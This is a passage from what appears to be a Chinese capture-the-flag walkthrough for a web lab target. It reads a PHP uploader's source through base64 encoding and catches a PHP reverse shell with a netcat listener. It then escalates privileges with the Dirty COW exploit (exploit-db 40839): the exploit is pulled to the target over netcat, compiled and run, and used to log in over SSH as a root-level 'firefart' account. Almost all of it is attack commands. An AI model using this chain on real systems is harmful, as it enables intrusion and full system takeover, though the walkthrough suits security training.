

试着登录files_api_php目录



试着读下/development/uploader/upload.php目录下的upload.php文件



利用base64编码读取

网站根路径+FRANKuploads/上传文件名

二、漏洞利用

1.利用php脚本反弹shell

┌──(root💀kali)-[~/桌面]

└─# nc -lvvp 4444

python -c 'import pty; pty.spawn("/bin/bash")' #交互式shell



直接查看内核:uname -a



2.脏牛提权

searchsploit Dirty

先下载到本地:cp /usr/share/exploitdb/exploits/linux/local/40839.c ~



先切换到a目录下,a目录有可写权限

然后进行nc端口监听,开始的反弹shell用了4444端口,所以4444不能再用了

www-data@ubuntu:/var/a$ nc -l 1234 > 40839.c

nc -l 1234 > 40839.c

┌──(root💀kali)-[~/桌面]

└─# nc 192.168.103.184 1234 < 40839.c

gcc -pthread 40839.c -o dirty -lcrypt

./dirty 密码

3.ssh连接登录firefart账号(root权限)

账户:firefart

密码:12345

4.flag